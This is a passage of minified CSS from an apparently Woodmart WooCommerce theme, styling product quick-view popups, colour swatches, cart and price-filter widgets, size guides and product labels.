a{display:inline-block;padding:0;min-height:0;background-color:transparent!important;box-shadow:none}.popup-quick-view .entry-summary .woodmart-product-brands a:hover,.product-design-alt .product-image-summary .woodmart-product-brands a:hover,.product-design-default .entry-summary.col-lg-4 .woodmart-product-brands a:hover{box-shadow:none;opacity:.5}.meta-location-add_to_cart .product_meta,.popup-quick-view .entry-summary .product_meta{padding-top:20px;border-top:1px solid}.meta-location-add_to_cart .product_meta>span,.popup-quick-view .entry-summary .product_meta>span{display:block;margin-bottom:15px}.product-design-alt table.variations label,.quick-shop-wrapper table.variations label{margin-right:0}.product-design-alt table.variations tr,.quick-shop-wrapper table.variations tr{display:flex;align-items:stretch;flex-direction:column;margin-bottom:10px}.product-design-alt table.variations tr:last-child,.quick-shop-wrapper table.variations tr:last-child{margin-bottom:0}.product-design-alt table.variations td,.quick-shop-wrapper table.variations td{padding-bottom:0;text-align:center}.product-design-alt table.variations .label,.quick-shop-wrapper table.variations .label{margin-bottom:5px}.product-design-alt table.variations .reset_variations,.quick-shop-wrapper table.variations .reset_variations{position:absolute;left:50%;margin-left:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.product-design-alt .swatches-on-single,.quick-shop-wrapper .swatches-on-single{padding-bottom:0;transition:padding .25s ease}.woodmart-pf-dropdown .filter-swatch,.woodmart-woocommerce-layered-nav .filter-swatch{position:relative;margin-right:10px;font-size:0;transition:opacity .25s ease}.woodmart-pf-dropdown .filter-swatch>span,.woodmart-woocommerce-layered-nav .filter-swatch>span{position:relative;display:block;border-radius:50%;background-position:center center;background-size:contain;background-repeat:no-repeat;vertical-align:middle}.woodmart-pf-dropdown .filter-swatch>span[style$="#ffffff;"],.woodmart-pf-dropdown .filter-swatch>span[style^=background-image],.woodmart-woocommerce-layered-nav .filter-swatch>span[style$="#ffffff;"],.woodmart-woocommerce-layered-nav .filter-swatch>span[style^=background-image]{border:1px solid rgba(0,0,0,.15)}.woodmart-pf-dropdown .filter-swatch>span:after,.woodmart-woocommerce-layered-nav .filter-swatch>span:after{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center;border-radius:50%;background-color:rgba(0,0,0,.1);color:#FFF;font-weight:700;line-height:1;opacity:0;transition:opacity .2s ease;content:"\f109";font-family:woodmart-font}.woodmart-pf-dropdown .pf-active>.pf-value .filter-swatch span:after,.woodmart-pf-dropdown .pf-value:hover .filter-swatch span:after,.woodmart-woocommerce-layered-nav .chosen .filter-swatch span:after{opacity:1}.woodmart-pf-dropdown .swatches-small .filter-swatch>span,.woodmart-woocommerce-layered-nav .swatches-small .filter-swatch>span{width:15px;height:15px}.woodmart-pf-dropdown .swatches-small .filter-swatch>span:after,.woodmart-woocommerce-layered-nav .swatches-small .filter-swatch>span:after{font-size:8px}.woodmart-pf-dropdown .swatches-small.swatches-brands .filter-swatch>span,.woodmart-woocommerce-layered-nav .swatches-small.swatches-brands .filter-swatch>span{width:45px;height:30px}.woodmart-pf-dropdown .swatches-normal .filter-swatch>span,.woodmart-woocommerce-layered-nav .swatches-normal .filter-swatch>span{width:25px;height:25px}.woodmart-pf-dropdown .swatches-normal .filter-swatch>span:after,.woodmart-woocommerce-layered-nav .swatches-normal .filter-swatch>span:after{font-size:12px}.woodmart-pf-dropdown .swatches-normal.swatches-brands .filter-swatch>span,.woodmart-woocommerce-layered-nav .swatches-normal.swatches-brands .filter-swatch>span{width:60px;height:30px}.woodmart-pf-dropdown .swatches-large .filter-swatch>span,.woodmart-woocommerce-layered-nav .swatches-large .filter-swatch>span{width:35px;height:35px}.woodmart-pf-dropdown .swatches-large .filter-swatch>span:after,.woodmart-woocommerce-layered-nav .swatches-large .filter-swatch>span:after{font-size:14px}.woodmart-pf-dropdown .swatches-large.swatches-brands .filter-swatch>span,.woodmart-woocommerce-layered-nav .swatches-large.swatches-brands .filter-swatch>span{width:90px;height:40px}.widget_product_categories .count,.woodmart-woocommerce-layered-nav .count{padding-right:5px;padding-left:5px;min-width:30px;height:20px;border:1px solid;border-radius:35px;color:#777;text-align:center;font-size:12px;line-height:18px;transition:color .25s ease,background-color .25s ease,border-color .25s ease}.widget_product_categories .product-categories li a:focus+.count,.widget_product_categories .product-categories li a:hover+.count,.widget_product_categories .product-categories li.current-cat>.count,.woodmart-woocommerce-layered-nav .chosen .count,.woodmart-woocommerce-layered-nav .layered-nav-link:focus+.count,.woodmart-woocommerce-layered-nav .layered-nav-link:hover+.count{color:#FFF}.color-scheme-light .widget_product_categories .count,.color-scheme-light .woodmart-woocommerce-layered-nav .count,.woodmart-dark .widget_product_categories .count,.woodmart-dark .woodmart-woocommerce-layered-nav .count{border-color:rgba(255,255,255,.3);color:rgba(255,255,255,.8)}.color-scheme-light .widget_shopping_cart .cart-item-image:after,.dropdowns-color-light .cart-widget-side .cart-item-image:after,.dropdowns-color-light .dropdown-cart .cart-item-image:after,.woodmart-dark .widget_shopping_cart .cart-item-image:after{border-color:rgba(255,255,255,.15);border-left-color:#FFF}.color-scheme-light .widget_shopping_cart .remove,.dropdowns-color-light .cart-widget-side .remove,.dropdowns-color-light .dropdown-cart .remove,.woodmart-dark .widget_shopping_cart .remove{color:#FFF}.color-scheme-light .widget_shopping_cart .remove:hover,.dropdowns-color-light .cart-widget-side .remove:hover,.dropdowns-color-light .dropdown-cart .remove:hover,.woodmart-dark .widget_shopping_cart .remove:hover{background-color:rgba(0,0,0,.3)}.color-scheme-light .widget_shopping_cart .empty,.dropdowns-color-light .cart-widget-side .empty,.dropdowns-color-light .dropdown-cart .empty,.woodmart-dark .widget_shopping_cart .empty{color:#FFF}.color-scheme-light .widget_shopping_cart .product-title p,.dropdowns-color-light .cart-widget-side .product-title p,.dropdowns-color-light .dropdown-cart .product-title p,.woodmart-dark .widget_shopping_cart .product-title p{color:rgba(255,255,255,.6)}.color-scheme-light .widget_shopping_cart .quantity,.dropdowns-color-light .cart-widget-side .quantity,.dropdowns-color-light .dropdown-cart .quantity,.woodmart-dark .widget_shopping_cart .quantity{color:rgba(255,255,255,.8)}.color-scheme-light .widget_shopping_cart .amount,.dropdowns-color-light .cart-widget-side .amount,.dropdowns-color-light .dropdown-cart .amount,.woodmart-dark .widget_shopping_cart .amount{color:#FFF}.color-scheme-light .widget_shopping_cart .total,.dropdowns-color-light .cart-widget-side .total,.dropdowns-color-light .dropdown-cart .total,.woodmart-dark .widget_shopping_cart .total{border-color:rgba(255,255,255,.15)}.color-scheme-light .widget_shopping_cart .total strong,.dropdowns-color-light .cart-widget-side .total strong,.dropdowns-color-light .dropdown-cart .total strong,.woodmart-dark .widget_shopping_cart .total strong{color:#FFF}.col2-set{display:flex;align-items:stretch;flex-direction:row;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col2-set .col-1,.col2-set .col-2{flex:1 0 50%;padding-right:15px;padding-left:15px;max-width:50%}p.form-row-first,p.form-row-last{overflow:visible;width:48%}p.form-row-first{float:left}p.form-row-last{float:right}p.form-row-wide{clear:both}.shop-sidebar-opener:not(.sticky-toolbar){opacity:0;pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.woodmart-sidebar-btn-shown:not(.sticky-toolbar){pointer-events:visible;pointer-events:unset;opacity:1;-webkit-transform:none;transform:none}.shop_table tr td:last-child,.shop_table tr th:last-child{text-align:right}tr.order-total th{font-size:18px}tr.order-total strong .amount{font-size:22px}tr.order-total td strong{display:block}th.product-remove,th.product-thumbnail{font-size:0}th.product-name{text-align:left}th.product-thumbnail{width:10px}th.product-remove{width:40px}td.product-name{text-align:left}td.product-name a{font-weight:500;font-size:14px}td.product-name p{margin-top:5px;margin-bottom:5px;color:#777;font-weight:400;font-size:12px}td.product-price .amount{color:#777;font-weight:400;font-size:14px}td.product-price del{color:#BDBDBD}td.product-price del .amount{color:#BDBDBD;font-size:90%}td.product-price ins{padding:0;background-color:transparent;text-decoration:none;opacity:1}td.product-subtotal span{font-size:16px}td.product-thumbnail>a{display:block;overflow:hidden}td.product-thumbnail img{min-width:80px;max-width:80px}td.woocommerce-orders-table__cell-order-number a{color:#3f3f3f;font-weight:600}td.woocommerce-orders-table__cell-order-actions a{margin-right:5px;padding:10px 14px;font-size:12px;line-height:16px;color:#FFF}td.woocommerce-orders-table__cell-order-actions a:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}td.woocommerce-orders-table__cell-order-actions a:last-child{margin-right:0}td.product-remove{padding:0;text-align:center}td.product-total .amount{color:#777;font-weight:400}.color-scheme-light td.product-total .amount,.woodmart-dark td.product-total .amount{color:#FFF}.woodmart-dark td.woocommerce-orders-table__cell-order-number a{color:rgba(255,255,255,.9)}.woodmart-dark td.woocommerce-orders-table__cell-order-number a:hover{color:#FFF}.woodmart-dark td.product-name p{color:rgba(255,255,255,.8)}.woodmart-dark td.product-price .amount{color:rgba(255,255,255,.8)}.woodmart-dark td.product-price del{color:rgba(255,255,255,.6)}.woodmart-dark td.product-price del .amount{color:rgba(255,255,255,.6)}.wd-action-btn:empty{display:none}.wd-action-btn>a{color:#333}.wd-action-btn>a:after{opacity:0;transition:opacity .2s ease;content:"";display:inline-block;width:14px;height:14px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle}.wd-action-btn>a.loading:before{opacity:0}.wd-action-btn>a.loading:after{opacity:1;-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.wd-action-btn.wd-style-icon .button{padding:0;background-color:transparent;letter-spacing:0}.wd-action-btn.wd-style-icon .button:hover{background-color:transparent;box-shadow:none}.wd-action-btn.wd-style-icon>a{position:relative;display:inline-flex;align-items:center;flex-direction:column;justify-content:center;width:50px;height:50px;font-weight:400;font-size:0;line-height:0}.wd-action-btn.wd-style-icon>a:before{font-size:20px;transition:opacity .15s ease}.wd-action-btn.wd-style-icon>a:after{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;width:18px;height:18px}.wd-action-btn.wd-add-cart-btn>a:before{content:"\f11d";font-family:woodmart-font}.wd-action-btn.wd-quick-view-btn>a:before{content:"\f125";font-family:woodmart-font}.wd-action-btn.wd-sizeguide-btn>a:before{content:"\f438";font-family:woodmart-font}.wd-action-btn.wd-compare-btn>a:before{content:"\f122";font-family:woodmart-font}.wd-action-btn.wd-compare-btn .blockOverlay{display:none!important}.wd-action-btn.wd-style-text{font-size:0;line-height:1}.wd-action-btn.wd-style-text>a{position:relative;display:inline-flex;align-items:center;flex-direction:row;font-weight:600;font-size:14px;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-right:5px;font-weight:400}.wd-action-btn.wd-style-text>a:after{position:absolute;top:50%;left:0;margin-top:-7px}.wd-action-btn.wd-wishlist-btn>a:before{content:"\f108";font-family:woodmart-font}.wd-action-btn.wd-compare-btn>a.added:before,.wd-action-btn.wd-wishlist-btn>a.added:before{content:"\f109";font-family:woodmart-font}.color-scheme-light .wd-action-btn>a,.woodmart-dark .wd-action-btn>a{color:#FFF}.color-scheme-light .wd-action-btn>a:after,.woodmart-dark .wd-action-btn>a:after{border-color:rgba(255,255,255,.15);border-left-color:#FFF}.color-scheme-light .wd-action-btn>a:hover,.woodmart-dark .wd-action-btn>a:hover{color:rgba(255,255,255,.8)}.woodmart-sizeguide{margin-bottom:30px}.woodmart-sizeguide .responsive-table{margin-bottom:0}.mfp-content .woodmart-sizeguide{margin-bottom:0;max-width:800px}.woodmart-sizeguide-title{text-align:center;text-transform:uppercase;font-size:24px}.woodmart-sizeguide-content{margin-bottom:30px}.woodmart-sizeguide-content:after{content:"";display:block;clear:both}.woodmart-sizeguide-table td,.woodmart-sizeguide-table tr{transition:all .25s ease}.woodmart-sizeguide-table td{text-align:center}.woodmart-sizeguide-table tr:first-child{background-color:#F4F4F4}.woodmart-sizeguide-table tr:first-child td{border-bottom:none;color:#2d2a2a;text-transform:uppercase;font-weight:600;font-size:14px}.woodmart-sizeguide-table tr:first-child td:empty{padding:0;border-color:transparent}.woodmart-sizeguide-table tr:not(:first-child):hover{background-color:#F8F8F8}.woodmart-sizeguide-table tr:not(:first-child):hover td{color:#444}.woodmart-sizeguide-table tr:not(:first-child) td:hover{background-color:rgba(0,0,0,.06)}.woodmart-dark .woodmart-sizeguide-table tr:first-child{background-color:rgba(0,0,0,.3)}.woodmart-dark .woodmart-sizeguide-table tr:first-child td{color:#FFF}.woodmart-dark .woodmart-sizeguide-table tr:not(:first-child):hover{background-color:rgba(0,0,0,.2)}.woodmart-dark .woodmart-sizeguide-table tr:not(:first-child):hover td{color:#FFF}.woodmart-dark .woodmart-sizeguide-table tr:not(:first-child) td:hover{background-color:rgba(0,0,0,.3)}.product-quick-view{overflow:hidden}.popup-quick-view{position:relative;margin:25px auto;max-width:920px;background-color:#FFF;box-shadow:4px 4px 17px rgba(0,0,0,.3)}.popup-quick-view .product-images{overflow:hidden}.popup-quick-view .product-images .owl-carousel .product-image-wrap{padding:0}.popup-quick-view .product-images:hover .view-details-btn{-webkit-transform:none;transform:none}.popup-quick-view .product-image-summary{min-height:450px}.popup-quick-view .has-scrollbar .woodmart-scroll-content{overflow:scroll;overflow-x:hidden}.popup-quick-view .entry-summary .entry-title{margin-bottom:10px;font-size:26px;line-height:1.4}.popup-quick-view .entry-summary div[itemprop=offers]{clear:both}.popup-quick-view .entry-summary div[itemprop=offers] .price{margin-bottom:15px}.popup-quick-view .entry-summary .woodmart-product-brands{display:inline-block;margin-bottom:15px;margin-right:15px;margin-left:1px;vertical-align:middle}.popup-quick-view .entry-summary .woodmart-product-brands img{max-width:65px}.popup-quick-view .entry-summary .woocommerce-product-rating{display:inline-flex;align-items:center;margin-bottom:15px;vertical-align:middle}.popup-quick-view .entry-summary .star-rating{margin-right:5px}.popup-quick-view .entry-summary .product-share{margin-bottom:0}.popup-quick-view .woodmart-scroll-content>a{margin-bottom:20px;color:#FFF}.popup-quick-view .woodmart-scroll-content>a:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.popup-quick-view .woodmart-scroll-content>a.added{display:none}.popup-quick-view .view-details-btn{position:absolute!important;right:15px;bottom:0;left:15px;z-index:15;transition:all .25s ease!important;-webkit-transform:translateY(100%);transform:translateY(100%);position:relative;display:inline-block;outline:0;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease;padding:12px 20px;font-size:13px;line-height:18px;color:#FFF}.popup-quick-view .view-details-btn:hover{text-decoration:none}.popup-quick-view .view-details-btn:focus{outline:0}.popup-quick-view .view-details-btn:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.popup-quick-view button.mfp-close{position:absolute;top:0!important;background-color:transparent;color:#000;opacity:1;transition:all .25s ease}.popup-quick-view button.mfp-close:hover{background-color:transparent;color:#777}.woodmart-dark .popup-quick-view{background-color:#101010}.woodmart-dark .popup-quick-view button.mfp-close{color:#FFF}.woodmart-dark .popup-quick-view button.mfp-close:hover{color:rgba(255,255,255,.8)}.woodmart-dark .popup-quick-view .woodmart-product-brands a{background-color:transparent!important}.quick-view-horizontal .summary-inner{position:absolute;top:0;right:15px;bottom:0;left:15px;width:auto}.quick-view-horizontal .woodmart-scroll-content{padding-top:30px;padding-bottom:30px;padding-right:45px}.quick-view-horizontal .product-images{display:flex;align-items:center;flex-direction:column;justify-content:center}.quick-view-horizontal .product-images>.images{width:100%}.quick-view-vertical .woodmart-scroll-content{position:relative;padding-top:25px;padding-right:30px;padding-bottom:25px;padding-left:30px;max-height:400px}.woodmart-sticky-btn{position:fixed;top:auto;right:0;bottom:0;left:0;z-index:340;padding-top:10px;padding-bottom:10px;background-color:#FFF;box-shadow:0 0 9px rgba(0,0,0,.12);transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.woodmart-sticky-btn .woodmart-sticky-btn-container{display:flex;align-items:center;flex-direction:row;justify-content:space-between}.woodmart-sticky-btn .woodmart-sticky-btn-content{display:flex;flex:1 1 auto;align-items:center;flex-direction:row;margin-right:15px}.woodmart-sticky-btn .woodmart-sticky-btn-thumbnail{flex:0 0 auto;overflow:hidden;margin-right:10px}.woodmart-sticky-btn .woodmart-sticky-btn-thumbnail img{min-width:65px;max-width:65px}.woodmart-sticky-btn .woodmart-sticky-btn-info{flex:1 1 auto}.woodmart-sticky-btn .woocommerce-price-suffix{display:block}.woodmart-sticky-btn .product-title{margin-bottom:0;font-size:14px}.woodmart-sticky-btn .star-rating{margin-top:5px}.woodmart-sticky-btn .price{margin-right:15px;text-align:right;font-size:16px}.woodmart-sticky-btn .wc-stripe-payment-request-wrapper{display:none}.woodmart-sticky-btn .woodmart-sticky-btn-cart{display:flex;align-items:center;flex-direction:row}.woodmart-sticky-btn .cart{display:flex;flex:0 0 auto;align-items:center;flex-direction:row;flex-wrap:wrap}.woodmart-sticky-btn .cart:not(:last-child){margin-right:10px}.woodmart-sticky-btn .quantity{margin-right:10px}.woodmart-sticky-btn .stock{margin-bottom:0;margin-right:15px}.woodmart-sticky-btn .wd-action-btn.wd-style-icon>a{height:40px}.woodmart-dark .woodmart-sticky-btn{background-color:#101010}.woodmart-sticky-btn-shown.woodmart-sticky-btn{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.woodmart-sticky-btn-shown.scrollToTop{bottom:115px}.popup-added_to_cart{margin:0 auto;max-width:450px;background-color:#FFF;box-shadow:0 0 12px rgba(0,0,0,.31);text-align:center}.popup-added_to_cart .added-to-cart{padding:30px 30px 25px}.popup-added_to_cart h4{margin-bottom:10px;text-transform:uppercase;font-size:22px}.popup-added_to_cart .close-popup,.popup-added_to_cart .view-cart{margin-top:5px;margin-right:10px;margin-bottom:5px;margin-left:10px}.popup-added_to_cart .view-cart{min-width:150px}.woodmart-dark .popup-added_to_cart{background-color:#101010}.woodmart-dark .popup-added_to_cart .close-popup{border-color:rgba(255,255,255,.5);color:#FFF}.woodmart-dark .popup-added_to_cart .close-popup:hover{border-color:#FFF;background-color:transparent;color:#FFF}.product-labels{position:absolute;z-index:1;display:flex;align-items:flex-start;flex-direction:column;flex-wrap:nowrap;max-width:50%;transition:opacity .3s ease}.product-label{min-width:50px;color:#FFF;text-align:center;text-transform:uppercase;word-break:break-all;letter-spacing:.4px;font-weight:600;line-height:1.2}.product-label img{width:100%}.product-label:not(:last-child){margin-bottom:10px}.product-label.featured{background-color:#E22D2D}.product-label.new{background-color:#438E44}.product-label.out-of-stock{background-color:rgba(255,255,255,.9);color:#2d2a2a;font-weight:900}.product-label.attribute-label:not(.label-with-img){background-color:rgba(255,255,255,.9);color:#2d2a2a}.woodmart-dark .product-label.attribute-label:not(.label-with-img),.woodmart-dark .product-label.out-of-stock{background-color:#101010;color:#FFF}.labels-rectangular{top:15px;left:0}.labels-rectangular .product-label{padding:5px 10px;font-size:12px}.labels-rectangular .label-with-img{padding:0;max-width:50px}.labels-rounded{top:7px;left:7px}.labels-rounded .product-label{display:flex;align-items:center;justify-content:center;padding:5px 7px;min-height:50px;border-radius:35px;font-size:14px}.browser-Internet .labels-rounded .product-label{height:50px}.labels-rounded .label-with-img{padding:0;min-height:auto;max-width:55px}.labels-rounded .out-of-stock{max-width:50px;font-size:12px}.woodmart-more-desc{position:relative;overflow:hidden;margin-bottom:12px;max-height:88px}.woodmart-more-desc table{margin-bottom:0}.woodmart-more-desc .woodmart-more-desc-btn{position:absolute;right:0;bottom:0;left:0;z-index:2;height:20px;background:linear-gradient(to bottom,rgba(255,255,255,.8) 0,#FFF 100%);color:#000;text-align:center;text-decoration:none;font-size:0;line-height:20px;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;-webkit-transform:translateY(20px);transform:translateY(20px)}.woodmart-more-desc .woodmart-more-desc-btn span:after{font-weight:700;font-size:20px;content:"\f10c";font-family:woodmart-font}.woodmart-more-desc .woodmart-more-desc-btn:hover{color:#000}.color-scheme-light .woodmart-more-desc .woodmart-more-desc-btn,.woodmart-dark .woodmart-more-desc .woodmart-more-desc-btn{background:linear-gradient(to bottom,rgba(16,16,16,.8) 0,#101010 100%);color:#FFF}.color-scheme-light .woodmart-more-desc .woodmart-more-desc-btn:hover,.woodmart-dark .woodmart-more-desc .woodmart-more-desc-btn:hover{color:#FFF}.woodmart-more-desc-inner{line-height:22px}.woodmart-more-desc-inner p{margin-bottom:0;line-height:22px}.woodmart-more-desc-full{max-height:none}.woodmart-more-desc-full .woodmart-more-desc-btn{display:none}.widget_product_categories .widget-title{margin-bottom:10px}.widget_product_categories .product-categories{margin-bottom:-5px}.widget_product_categories .product-categories li{position:relative;display:flex;align-items:center;flex-wrap:wrap;margin-bottom:0}.widget_product_categories .product-categories li a{display:block;flex:1 1 calc(100% - 40px);padding-top:8px;padding-bottom:8px;padding-right:5px;width:calc(100% - 40px);text-decoration:none;font-size:14px;line-height:1.4}.widget_product_categories .product-categories li.current-cat>a{color:#333;font-weight:600}.widget_product_categories .children{flex:1 1 auto;padding-left:15px;width:100%}.widget_product_categories .count{flex:0 0 auto}.widget_product_categories .woodmart-cats-toggle{position:absolute;top:7px;right:-25px;width:22px;height:22px;border-radius:50%;color:#BBB;text-align:center;line-height:22px;cursor:pointer;transition:all .25s ease;backface-visibility:hidden;-webkit-backface-visibility:hidden}.widget_product_categories .woodmart-cats-toggle:after{font-size:16px;font-family:FontAwesome;content:"\f107"}.widget_product_categories .woodmart-cats-toggle.toggle-active{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.widget_product_categories .woodmart-cats-toggle.toggle-active,.widget_product_categories .woodmart-cats-toggle:hover{background-color:#F9F9F9;color:#333}.categories-accordion-on .widget_product_categories .product-categories{padding-right:25px}.categories-accordion-on .widget_product_categories .product-categories li{align-items:flex-start}.categories-accordion-on .widget_product_categories .count{margin-top:8px}.categories-accordion-on .widget_product_categories .children{display:none}.color-scheme-light .widget_product_categories .product-categories li.current-cat>a,.woodmart-dark .widget_product_categories .product-categories li.current-cat>a{color:#FFF}.color-scheme-light .widget_product_categories .woodmart-cats-toggle,.woodmart-dark .widget_product_categories .woodmart-cats-toggle{color:rgba(255,255,255,.8)}.color-scheme-light .widget_product_categories .woodmart-cats-toggle.toggle-active,.color-scheme-light .widget_product_categories .woodmart-cats-toggle:hover,.woodmart-dark .widget_product_categories .woodmart-cats-toggle.toggle-active,.woodmart-dark .widget_product_categories .woodmart-cats-toggle:hover{background-color:#FFF;color:#333}.product_list_widget>li{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid}.product_list_widget>li:after{content:"";display:block;clear:both}.product_list_widget>li>a{display:block;margin-bottom:8px}.product_list_widget>li img{float:left;margin-right:15px;min-width:65px;max-width:65px}.product_list_widget>li .widget-product-wrap{display:flex;align-items:stretch;flex-direction:row}.product_list_widget>li .widget-product-img{flex:0 0 auto;overflow:hidden;margin-right:15px}.product_list_widget>li .widget-product-img>img{float:none;margin-right:0}.product_list_widget>li .widget-product-info{flex:1 1 auto}.product_list_widget>li .widget-product-info .star-rating{margin-left:0}.product_list_widget>li .product-title{margin-bottom:8px;font-size:14px}.product_list_widget>li .star-rating{display:block;margin-top:-3px;margin-bottom:4px;margin-left:80px;width:70px;font-size:12px}.product_list_widget>li .star-rating span:before{font-size:12px}.product_list_widget>li .reviewer{color:#BBB;font-size:14px}.product_list_widget>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.color-scheme-light .product_list_widget>li,.woodmart-dark .product_list_widget>li{border-color:rgba(255,255,255,.2)}.color-scheme-light .product_list_widget>li .reviewer,.woodmart-dark .product_list_widget>li .reviewer{color:rgba(255,255,255,.8)}.widget_recent_reviews .product-title{font-size:14px}.widget_shopping_cart .has-scrollbar .woodmart-scroll-content{overflow:scroll;overflow-x:hidden}.widget_shopping_cart .woodmart-scroll-content{position:relative;padding-right:5px;max-height:250px}.widget_shopping_cart .product_list_widget{margin-bottom:0;text-align:left}.widget_shopping_cart .mini_cart_item{position:relative;display:flex;align-items:flex-start;flex-direction:row}.widget_shopping_cart .mini_cart_item a{margin-bottom:0}.widget_shopping_cart .cart-item-image{position:relative;flex:0 0 auto;overflow:hidden;margin-right:15px}.widget_shopping_cart .cart-item-image:after{position:absolute;top:50%;left:50%;margin-top:-10px;margin-left:-10px;opacity:0;transition:opacity .6s ease;content:"";display:inline-block;width:20px;height:20px;border:1px solid rgba(0,0,0,.1);border-left-color:rgba(0,0,0,.8);border-radius:50%;vertical-align:middle}.widget_shopping_cart .cart-item-image img{float:none;margin-right:0;transition:opacity .6s ease}.widget_shopping_cart .blockOverlay{display:none!important}.widget_shopping_cart .removing-process .cart-item-image:after{opacity:1;-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.widget_shopping_cart .removing-process .cart-item-image img{opacity:.2}.widget_shopping_cart .cart-item-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;font-size:0}.widget_shopping_cart .cart-info{flex:1 1 auto;padding-right:20px}.widget_shopping_cart .product-title{display:block;margin-bottom:6px}.widget_shopping_cart .product-title p{margin-top:5px;margin-bottom:5px;color:#777;font-weight:400;font-size:12px}.widget_shopping_cart .variation{margin-bottom:6px}.widget_shopping_cart .quantity{display:block;color:#BBB;font-size:13px}.widget_shopping_cart .remove{position:absolute;top:1px;right:0;z-index:2;margin-bottom:0;padding-right:0;width:20px;height:20px;border-radius:50%;color:rgba(0,0,0,.8);text-align:center;font-size:0;line-height:20px}.widget_shopping_cart .remove:after{font-weight:700;font-size:8px;content:"\f10f";font-family:woodmart-font}.widget_shopping_cart .remove:hover{background-color:#FFF;box-shadow:0 0 3px rgba(0,0,0,.1)}.widget_shopping_cart .shopping-cart-widget-footer>p{margin-bottom:5px}.widget_shopping_cart .shopping-cart-widget-footer>p:last-child{margin-bottom:0}.widget_shopping_cart .total{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;margin-top:15px;padding-top:15px;padding-bottom:15px;border-top:2px solid}.widget_shopping_cart .total strong{color:#2d2a2a;text-transform:uppercase;font-weight:600;font-size:18px}.widget_shopping_cart .total .amount{font-weight:600;font-size:20px}.widget_shopping_cart .buttons{display:block;margin-bottom:0;text-align:center}.widget_shopping_cart .buttons a{margin-bottom:10px;width:100%}.widget_shopping_cart .buttons a:last-child{margin-bottom:0}.widget_shopping_cart .buttons .checkout{color:#FFF}.widget_shopping_cart .buttons .checkout:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.widget_shopping_cart .return-to-shop{margin-bottom:0}.widget_shopping_cart .return-to-shop a{padding:10px 14px;font-size:12px;line-height:16px}.widget_shopping_cart .empty{position:relative;margin-bottom:10px;padding-top:10px;padding-bottom:10px;border-bottom:none;color:#2d2a2a;text-align:center;text-transform:uppercase;font-weight:600;font-size:14px}.dropdowns-color-light .cart-widget-side .product-title,.dropdowns-color-light .dropdown-cart .product-title{color:#FFF}.widget_price_filter .price_slider{margin-bottom:20px}.widget_price_filter #max_price,.widget_price_filter #min_price{display:none}.widget_price_filter .price_slider_amount{display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-bottom:-10px}.widget_price_filter .price_slider_amount .button{order:2;margin-bottom:10px;padding:10px 14px;font-size:12px;line-height:16px}.widget_price_filter .price_slider_amount .price_label{order:1;margin-bottom:10px;color:#717171;font-size:14px}.widget_price_filter .price_slider_amount .price_label>span{color:#2d2a2a;font-weight:600}.widget_price_filter .price_slider_amount .clear{display:none}.widget_price_filter .ui-slider{position:relative}.widget_price_filter .ui-slider-horizontal{height:20px;border:none;background:0 0;cursor:pointer}.widget_price_filter .ui-slider-horizontal:before{content:"";position:absolute;top:50%;right:0;left:0;margin-top:-1px;height:2px;background-color:#E7E7E7}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;top:50%;z-index:1;display:block;margin-top:-1px;height:2px;border:0;border-radius:0;background-image:none}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;top:50%;z-index:2;display:flex;align-items:center;flex-direction:column;justify-content:center;margin-top:-15px;margin-left:-15px;width:30px;height:30px;outline:0;border:none;border-radius:0;background:0 0;background-color:transparent!important;cursor:ew-resize}.widget_price_filter .ui-slider .ui-slider-handle:after{content:"";display:inline-block;width:4px;height:15px}.widget_price_filter .ui-slider-range-min{left:-1px}.widget_price_filter .ui-slider-range-max{right:-1px}.login-see-prices .widget_price_filter{display:none}.color-scheme-light .widget_price_filter .price_slider_amount .price_label,.woodmart-dark .widget_price_filter .price_slider_amount .price_label{color:rgba(255,255,255,.8)}.color-scheme-light .widget_price_filter .price_slider_amount .price_label>span,.woodmart-dark .widget_price_filter .price_slider_amount .price_label>span{color:#FFF}.color-scheme-light .widget_price_filter .ui-slider-horizontal:before,.woodmart-dark .widget_price_filter .ui-slider-horizontal:before{background-color:rgba(255,255,255,.4)}.widget_rating_filter .wc-layered-nav-rating a{display:flex;align-items:center;justify-content:space-between;color:#BBB}.widget_layered_nav ul li{display:flex;align-items:center;flex-direction:row}.widget_layered_nav ul li a{position:relative;flex:1 1 auto;padding-right:10px}.widget_layered_nav ul li a:before{content:"";display:inline-block;margin-top:-2px;margin-right:8px;width:14px;height:14px;border:2px solid #D8D8D8;vertical-align:middle;transition:all .2s ease}.widget_layered_nav ul li a:after{position:absolute;top:2px;left:2px;color:#FFF;font-weight:600;font-size:10px;opacity:0;content:"\f109";font-family:woodmart-font}.widget_layered_nav ul .chosen a{color:#333;font-weight:600}.widget_layered_nav ul 